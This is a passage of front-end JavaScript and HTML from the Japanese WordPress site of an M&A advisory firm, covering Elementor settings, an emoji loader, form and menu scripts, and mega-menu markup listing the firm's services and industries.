var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.mergerscorp.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mergerscorp.jp\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mergerscorp.jp\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"331a638cdf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":87466,"title":"%E3%82%A8%E3%83%89%E3%83%AF%E3%83%BC%E3%83%89%E3%83%BB%E3%82%B9%E3%82%AF%E3%83%A9%E3%83%BC%20%7C%20MergersCorp%20M%26A%20International","excerpt":"","featuredImage":"https:\/\/www.mergerscorp.jp\/wp-content\/uploads\/2020\/04\/Edward-Sklar-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.mergerscorp.jp/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mergerscorp.jp/wp-includes/js/wp-emoji-release.min.js?ver=eb91dbfa5752bbb6293150d8d888ac19"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mergerscorp.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
     <script src="https://www.mergerscorp.jp/wp-content/themes/houzez-child/assets/js/bootstrap.min.js"></script>
 <script src="https://www.mergerscorp.jp/wp-content/themes/houzez-child/assets/js/scripts.js"></script>
<script type="text/javascript">
	// Detect request animation frame
	var scroll = window.requestAnimationFrame ||
	// IE Fallback
	function(callback){ window.setTimeout(callback, 1000/60)};
	var elementsToShow = document.querySelectorAll('.set-animation');
	function loop() {
		Array.prototype.forEach.call(elementsToShow, function(element){
			if (isElementInViewport(element)) {
			element.classList.add('is-visible');
			} 
		});
		scroll(loop);
	}
	// Call the loop for the first time
	loop();
	// Helper function from: http://stackoverflow.com/a/7557433/274826
	function isElementInViewport(el) {
	// special bonus for those using jQuery
	if (typeof jQuery === "function" && el instanceof jQuery) {
		el = el[0];
		}
		var rect = el.getBoundingClientRect();
		return (
		(rect.top <= 0
		&& rect.bottom >= 0)
		||
		(rect.bottom >= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.top <= (window.innerHeight || document.documentElement.clientHeight))
		||
		(rect.top >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight))
		);
	};
	jQuery(document).ready(function(){


		jQuery('.book-a-meeting, .book-a-meeting-button').click(function(){
			Calendly.initPopupWidget({url:'https://calendly.com/mergerscorp/15min'}); return false;
		});

		jQuery(".view-more-anchor").on("click", function () {
		    var txt = jQuery(".typehiddencontent").is(':visible') ? 'View More +' : 'View Less -';
		    jQuery(".view-more-anchor").text(txt);
		    jQuery('.typehiddencontent').slideToggle("slow");
		});


/*		jQuery(".receivefree").click(function(){
           jQuery('.receive_section').hide();
       }); */

		jQuery('.button-toggle-get-valuation').click(function(){
			jQuery('.contactform-businessvaluation').toggle();
		});
       /*-------------------------------------------
       Sub Menu Toggle
       --------------------------------------------- */
       jQuery('.sidebar-menu .menu-item-has-children a').on('click', '', function(e) {
         var $this = jQuery(this);
          $this.children('.arrow-icon').toggleClass('rotate');
         if ($this.siblings('ul:visible').length) {
           $this.siblings('ul').hide();
         } else {
           $this.closest('li').siblings('li').find('ul:visible').hide();
           $this.siblings('ul').show();
         }
       });
       /*-------------------------------------------
       toggle-menu
       --------------------------------------------- */
       jQuery('.menu-toggle').on('click', function() {
       		console.log("clicking");
         jQuery('.mobile-sidebar').toggleClass('show');
       });
       jQuery('.menu-close').on('click', function () {
           jQuery('.mobile-sidebar').removeClass('show');
       });

		jQuery(".labelcheckboxclick").change(function(){
			var data_name = jQuery(this).attr('data-name');
			var data_id = jQuery(this).attr('data-id');
			var isChecked = jQuery(this).is(':checked');

			var data = {
			 'action': 'update_property_added_on_sites',
			 'data_id' : data_id,
			 'data_name': data_name,
			 'isChecked' : isChecked
			  };

			  jQuery.ajax({
			      type: "POST",
			      url: "/wp-admin/admin-ajax.php",
			      dataType : 'html',
			      data: data,
			      success: function(data){
			          //jQuery('.awsm-table .row').html(data);
			      }
			  });


		})
       
       jQuery('.etp-alphab-list li a').click(function(){
         var alphabate_value = jQuery(this).attr('data-value');
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery(this).addClass('current');

         var data = {
               'action': 'get_terms_members_by_alphabate',
               'alphabate': alphabate_value
         };
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });

       });

       //by keyword
       jQuery('.search-submit').click(function(event){
         event.preventDefault();
         var keyword = jQuery('#s-text').val();
         jQuery('.awsm-table .row').html('<h5 class="loading-not-found">Loading..</h5>');

         jQuery('ul li a.current').removeClass('current');
         jQuery('.all').addClass('current');

         var data = {
               'action': 'get_terms_members_by_search',
               'keyword': keyword
         };
         
         jQuery.ajax({
             type: "POST",
             url: "/wp-admin/admin-ajax.php",
             dataType : 'html',
             data: data,
             success: function(data){
                 jQuery('.awsm-table .row').html(data);
             }
         });
       });

	       jQuery(".toggle-contact-form-agent").click(function(){
	       	console.log('its clicked');
	         jQuery("#agencyform").slideToggle('slow');
	       });
       
	       jQuery(".filter-custom-button").click(function(){
	         jQuery("#sidebar").slideToggle('slow');
	       });


	       jQuery('.selectcountry, .selectstate, .selectcity, .selectpropertytype').change(function(){ 
					jQuery('.houzez_geocomplete').val('');
			});	


	       jQuery(".news-letter-click").click(function(){
	         jQuery(".newsletter-custom").toggle('slow');
	       });

	       jQuery(".news-letter-toggle").click(function(){
	         jQuery(".newsletter-shortcode-section").toggle('slow');
	       });

	       

      		//On change country
           jQuery("select.selectcountry").change(function(){
           		
		        var selectedCountry = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        console.log(selectedCountry);

				jQuery('.selectstate option').each(function(index, value) {
				  jQuery(this).css('display','none');
				});

		        jQuery('.'+selectedCountry).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedCountry == 1){
					jQuery('.selectstate').attr("disabled", true);	
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectstate').attr("disabled", false);
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="state"]').selectpicker('refresh');

		    });

           
			//On change state
           jQuery("select.selectstate").change(function(){
           		
		        var selectedState = jQuery(this).children("option:selected").val() ? jQuery(this).children("option:selected").val() : "1";

		        jQuery('.selectcity .'+selectedState).each(function(index, value) {
				  jQuery(this).css('display','block');
				});
				
				if(selectedState == 1){
					jQuery('.selectcity').attr("disabled", true);	
				}else{
					jQuery('.selectcity').attr("disabled", false);
				}
		        
				jQuery('select[name="location"]').selectpicker('refresh');

		    });

           	var selectedCountryOnLoad = '';
           	if(selectedCountryOnLoad){
	   	        jQuery('.selectstate .'+selectedCountryOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="state"]').selectpicker('refresh');
   			}

           	var selectedStateOnLoad = '';
	           	if(selectedStateOnLoad){
	   	        jQuery('.'+selectedStateOnLoad).each(function(index, value) {
	   			  jQuery(this).css('display','block');
	   			});
	   			jQuery('select[name="location"]').selectpicker('refresh');
   			}

       	// jQuery(".slide-testimonial-area").owlCarousel({
       	//             smartSpeed: 1000,
       	//             loop: true,
       	//             margin:0,
       	//             center: false,
       	//             mouseDrag: true,
        //            	touchDrag: true,
       	//             nav: false,
       	//             navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
       	//             dots: true,
       	//             items: 1,
       	//             autoplay:true,
       	//             responsiveClass:true,
       	//             responsive:{
       	//                 0:{
       	//                     items:1,
       	//                 },
       	//                 600:{
       	//                     items:1,
       	//                 },
       	//                 1000:{
       	//                     items:1,
       	//                 }
       	//             }
       	//         });

	    jQuery('.closeyellow').click(function(){
	        jQuery('.yello-bar').css('opacity','0');
	    });

	    jQuery('.closeyellowlisting').click(function(){
	        jQuery('.yello-bar-listing').css('opacity','0');
	    });

		jQuery('.closebluelisting').click(function(){
	        jQuery('.bluebar-notification').css('opacity','0');
	    });

		jQuery('.customwarning').click(function(){
			jQuery('.page-title-middle').hide();
		});


		var submenuhtml = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>概要</h4><ul><li><a href=""><strong>折り返しお電話ください</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">概要</a></h4><ul><li><a href="https://www.mergerscorp.jp/about-us/">概要</a></li><li><a href="https://www.mergerscorp.jp/our-team/">私たちの専門家</a></li><li><a href="https://www.mergerscorp.jp/locations/">私たちのオフィス</a></li><li><a href="https://www.mergerscorp.jp/services/">サービス</a></li><li><a href="https://www.mergerscorp.jp/press/">プレス</a></li><li><a href="https://www.mergerscorp.jp/career/">キャリア</a></li></ul></li><li><h4><a href="#">リソース</a></h4><ul><li><a href="https://www.mergerscorp.jp/businesses-for-sale-export/">売却中のM&A事業</a></li><li><a href="https://www.mergerscorp.jp/business-valuation/">事業を売却する</a></li><li><a href="https://www.mergerscorp.jp/transactions/">取引</a></li><li><a href="https://blog.mergerscorp.com/">ブログ</a></li></ul></li><li><h4><a href="#">連絡先</a></h4><ul><li><a href="https://www.mergerscorp.jp/locations/">拠点</a></li><li><a href="https://www.mergerscorp.jp/contact-us/">お問い合わせ</a></li><li><a href="https://www.mergerscorp.jp/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/">お問い合わせフォーム</a></li><li><a href="https://www.mergerscorp.jp/%e9%80%9a%e4%bf%a1%e7%b6%b2/">ネットワーク</a></li></ul></li></ul></div></div></div>';
		var submenuhtmlservice = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap newstyle"><div class="mega-menu-left"><h4>サービス</h4><ul><li><a href=""><strong>折り返しご連絡ください</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">M&A取引アドバイザリ</a></h4><ul><li><a href="https://www.mergerscorp.jp/service/ma-sell-side-advisory/">売り手側M&Aアドバイザリ</a></li><li><a href="https://www.mergerscorp.jp/service/ma-buy-side-advisory/">買い手側M&Aアドバイザリ</a></li><li><a href="https://www.mergerscorp.jp/service/roll-up-ma-advisory/">ロールアップ型M&Aアドバイザリ</a></li><li><a href="https://www.mergerscorp.jp/service/divestitures/">事業売却</a></li><li><a href="https://www.mergerscorp.jp/service/mergers/">合併</a></li><li><a href="https://mergerscorp.com/service/post-mergers/">合併後支援</a></li><li><a href="https://www.mergerscorp.jp/service/joint-ventures/">ジョイントベンチャ</a></li><li><a href="https://www.mergerscorp.jp/service/business-valuation-service/">企業価値評価</a></li><li><a href="https://www.mergerscorp.jp/service/management-buyout/">マネジメント・バイアウト</a></li><li><a href="https://www.mergerscorp.jp/service/capital-raising/">資金調達</a></li><li><a href="https://www.mergerscorp.jp/service/deal-sourcing/">ディールソーシング</a></li><li><a href="https://www.mergerscorp.jp/service/%e3%83%87%e3%82%a3%e3%83%bc%e3%83%ab%e3%83%bb%e3%82%aa%e3%83%aa%e3%82%b8%e3%83%8d%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/">ディールオリジネーション</a></li><li><a href="https://www.mergerscorp.jp/service/deal-negotiation/">ディール交渉</a></li><li><a href="https://www.mergerscorp.jp/service/ma-spac%e3%82%a2%e3%83%89%e3%83%90%e3%82%a4%e3%82%b6%e3%83%aa%e3%83%bc/">M&A SPACアドバイザリ</a></li><li><a href="https://www.mergerscorp.jp/service/%e3%82%b9%e3%82%a4%e3%82%b9%e9%87%91%e8%9e%8d%e5%b8%82%e5%a0%b4%e3%81%ab%e3%81%8a%e3%81%91%e3%82%8bma/">M&Aスイス金融</a></li><li><a href="https://www.mergerscorp.jp/service/additional-ma-service/">追加のM&Aサービス</a></li></ul></li><li><h4><a href="#">コーポレートファイナンス</a></h4><ul><li><a href="https://www.mergerscorp.jp/service/strategic-advisory/">戦略アドバイザリ</a></li><li><a href="https://www.mergerscorp.jp/service/spac-advisory-services/">SPACアドバイザリーサービス</a></li><li><a href="https://www.mergerscorp.jp/service/financing-and-ipos/">資金調達とIPO</a></li><li><a href="https://www.mergerscorp.jp/service/due-diligence-service/">デューデリジェンス</a></li><li><a href="https://www.mergerscorp.jp/service/corporate-administration/">企業管理</a></li><li><a href="https://www.mergerscorp.jp/service/corporate-restructuring/">企業再編</a></li><li><a href="https://www.mergerscorp.jp/service/%e5%82%b5%e5%8b%99%e5%86%8d%e7%b7%a8/">債務再編</a></li><li><a href="https://www.mergerscorp.jp/service/%e3%82%a8%e3%82%af%e3%82%a4%e3%83%86%e3%82%a3%e3%83%bb%e3%83%aa%e3%82%b9%e3%83%88%e3%83%a9%e3%82%af%e3%83%81%e3%83%a3%e3%83%aa%e3%83%b3%e3%82%b0/">株式再編</a></li><li><a href="https://www.mergerscorp.jp/service/%e3%83%96%e3%83%aa%e3%83%83%e3%82%b8%e3%83%b3%e3%82%b0%e3%83%bb%e3%83%95%e3%82%a1%e3%82%a4%e3%83%8a%e3%83%b3%e3%82%b9/">ブリッジファイナンス</a></li><li><a href="https://www.mergerscorp.jp/service/international-finance-consulting/">国際金融コンサルティング</a></li><li><a href="https://www.mergerscorp.jp/service/project-finance-consulting/">プロジェクトファイナンスコンサルティング</a></li><li><a href="https://www.mergerscorp.jp/service/%e5%82%b5%e5%88%b8%ef%bc%8f%e3%82%a2%e3%82%af%e3%83%86%e3%82%a3%e3%83%96%e9%81%8b%e7%94%a8%e8%a8%bc%e6%9b%b8%ef%bc%88amc%ef%bc%89/">債券 / アクティブ運用証明書（AMC）</a></li><li><a href="https://www.mergerscorp.jp/service/succession-planning/">事業承継計画</a></li><li><a href="https://www.mergerscorp.jp/service/ma-supotsu-to-sakka/">スポーツ・サッカーのM&A</a></li></ul></li><li><h4><a href="#">コンサルティング</a></h4><ul><li><a href="https://www.mergerscorp.jp/service/market-entry-market-expansion/">市場参入・市場拡大</a></li><li><a href="https://www.mergerscorp.jp/service/research-and-analysis/">調査・分析</a></li><li><a href="https://www.mergerscorp.jp/service/ma-mentoring-and-coaching/">M&Aメンタリング・コーチング</a></li><li><a href="https://www.mergerscorp.jp/service/assets-protection/">資産保護</a></li><li><a href="https://www.mergerscorp.jp/service/residence-citizenship-by-investments/">投資による居住権／市民権</a></li></ul></li></ul></div></div></div>';
		var industries_submenu = '<div class="mergerscorp-mega-menu"><div class="mega-menu-wrap industries-sub-menu-area newstyle"><div class="mega-menu-left"><h4>Industries</h4><ul><li><a href=""><strong>折り返しご連絡ください</strong><p></p></a></li><li class="social-about-li"><a target="_blank" rel="noopener" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li></ul></div><div class="mega-menu-right"><ul><li><h4><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/saas/">SAAS &#038; ソフトウェア</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/vpn-security/">VPNとセキュリティ</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/internet-businesses/">インターネット事業</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/industrial/">インダストリアル</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/energy-business/">エネルギーと電力</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/automotive/">オートモーティブ</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/consumer-product/">コンシューマ製品</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/football-clubs/">サッカークラブ</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/packaging/">パッケージング</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/business-service/">ビジネスサービス</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/food-beverage/">フード＆ビバレッジ</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/pharma/">ファーマ</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/hosting-businesses/">ホスティング事業</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/hotels-real-estate/">ホテル・不動産</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/insurance/">保険</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/renewal-energy/">再生可能エネルギー</a></li></ul></li><li><h4 style="opacity: 0;"><a href="#">Our Expertise</a></h4><ul><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/chemicals/">化学物質</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/medicine/">医学</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/technology/">技術紹介</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/education/">教育</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/maritime-and-offshore/">海事・オフショア</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/aerospace-and-defense/">航空宇宙・防衛</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/manufacturing/">製造</a></li><li><a class="hereitis" href="https://www.mergerscorp.jp/industry/asset-management/">資産管理</a></li></ul></li></ul></div></div></div>';
		
		jQuery('#menu-item-151230').addClass('mega-menu');
		// console.log(submenuhtml);
		// console.log('About us menu');
		//about us submenu
		jQuery('#menu-item-6949').append(submenuhtml);
		jQuery('#menu-item-36876').append(submenuhtml); //ch
		jQuery('#menu-item-19672').append(submenuhtml); //ru
		jQuery('#menu-item-102133').append(submenuhtml); //cn
		jQuery('#menu-item-67411').append(submenuhtml); //ar
		jQuery('#menu-item-59845').append(submenuhtml); //it
		jQuery('#menu-item-67302').append(submenuhtml); //fr
		jQuery('#menu-item-66338').append(submenuhtml); //sp
		jQuery('#menu-item-78505').append(submenuhtml); //br
		jQuery('#menu-item-84613').append(submenuhtml); //jp
		jQuery('#menu-item-151230').append(submenuhtml); //ch
		
		
		//service submenu
		jQuery('#menu-item-29940').append(submenuhtmlservice);
		jQuery('#menu-item-36877').append(submenuhtmlservice); //ch
		jQuery('#menu-item-40728').append(submenuhtmlservice); //ru
		jQuery('#menu-item-102090').append(submenuhtmlservice); //cn
		jQuery('#menu-item-33143').append(submenuhtmlservice); //ar
		jQuery('#menu-item-59854').append(submenuhtmlservice); //it
		jQuery('#menu-item-67305').append(submenuhtmlservice); //fr
		jQuery('#menu-item-66339').append(submenuhtmlservice); //sp
		jQuery('#menu-item-78506').append(submenuhtmlservice); //sp
		jQuery('#menu-item-84618').append(submenuhtmlservice); //jp


		//industries_submenu submenu
		jQuery('#menu-item-82821').append(industries_submenu); //en
		jQuery('#menu-item-84617').append(industries_submenu); //jp
		jQuery('#menu-item-90274').append(industries_submenu); //jp
		jQuery('#menu-item-102089').append(industries_submenu); //cn
		jQuery('#menu-item-93927').append(industries_submenu); //sp
		jQuery('#menu-item-92177').append(industries_submenu); //it
		jQuery('#menu-item-101853').append(industries_submenu); //de
